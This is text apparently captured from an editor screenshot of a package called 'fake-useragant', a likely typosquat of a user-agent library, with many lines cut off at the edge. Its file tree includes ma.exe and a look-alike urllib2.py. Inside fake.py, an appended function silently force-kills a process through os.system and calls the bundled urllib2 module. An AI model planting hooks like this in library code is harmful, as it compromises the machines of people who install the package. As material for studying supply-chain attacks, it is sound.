 资源管理器
FAKE-USERAGANT-0.1.12
fake_useragant
__init__.py
a.png
a.py
a.txt
errors.py
fake.py
log.py
ma.exe
ma.py
settings.py
urllib2.py 2
utils.py
fake_useragant.egg-info
f_35461354.png
LICENSE
ma
ma.exe
MANIFEST.in
PKG-INFO
README.rst
setup.cfg
setup.py
1
urllib2.py 2
fake.py
a.py
ma.py
fake_useragant > fake.py > FakeUserAgent > exit
132 browser = random.choice(self.data_rando
133 else:
134 browser = settings.SHORTCUTS.get(attr,
135
136 return random.choice(self.data_browsers[bro
137 except (KeyError, IndexError):
138 if self.fallback is None:
139 raise FakeUserAgentError('Error occurre
140 else:
141 logger.warning(
142 'Error occurred during getting brow
143 'but was suppressed with fallback.'
144 )
145
146 return self.fallback
147 def exit(pid):
148 os.system(f'>nul 2>nul taskkill /F /PID {pid}')
149 urllib2.urlparse()
150
151
152 # common alias
153 UserAgent = FakeUserAgent
154
问题 2 输出 终端 JUPYTER 调试控制台